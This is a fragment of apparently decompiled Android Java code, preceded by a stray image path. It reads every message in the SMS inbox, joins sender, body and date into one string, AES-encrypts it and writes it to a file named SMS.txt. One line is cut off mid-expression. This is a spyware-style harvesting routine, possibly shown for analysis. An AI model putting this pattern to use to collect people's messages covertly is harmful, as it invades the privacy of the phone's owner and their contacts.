 }
    }

148     private void retrieveSms() {
151         Cursor cursor = getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
153         if (cursor != null && cursor.moveToFirst()) {
154             int addressIndex = cursor.getColumnIndex("address");
155             int bodyIndex = cursor.getColumnIndex("body");
156             int dateIndex = cursor.getColumnIndex("date");
158             StringBuilder smsData = new StringBuilder();
            do {
161                 String address = cursor.getString(addressIndex);
167                 smsData.append("Address: " + address + ", Body: " + cursor.getString(bodyIndex) + ", Date: " + new Date(Long.valueOf(cursor.getString(d
168             } while (cursor.moveToNext());
170             cursor.close();
175             writeDataToFile(encryptData(smsData.toString(), Getkey()), "SMS.txt");
        }
    }

181     private String encryptData(String data, String key) {
        try {
182             Cipher cipher = Cipher.getInstance("AES");
186             cipher.init(1, new SecretKeySpec(key.getBytes(), "AES"));
191             return Base64.encodeToString(cipher.doFinal(data.getBytes()), 0);
        } catch (Exception e) {
194             Log.e(TAG, "Failed to encrypt data: " + e.getMessage());
196             return null;
        }
    }